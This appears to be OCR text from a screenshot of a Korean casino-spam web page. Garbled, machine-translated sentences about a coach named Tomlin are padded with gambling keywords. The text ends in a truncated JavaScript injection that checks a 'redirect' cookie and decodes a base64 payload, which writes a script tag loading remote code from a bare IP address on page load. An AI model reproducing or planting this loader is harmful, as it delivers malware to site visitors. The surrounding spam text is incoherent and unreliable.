
카라사이트
언제 그가 태어 났는지에 에비앙카지노 대한 혼
란이있는 것 같습니다. ‘Tomlin은 월요일 밤에 말했다,’때로
는 명중의 세부 사항 및 명중의 본질, 룰렛 당신은 영상을보
고 당신은 영상 떨어져 코치한다. 분명히 우리는 벌칙을 받고
싶지 않습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var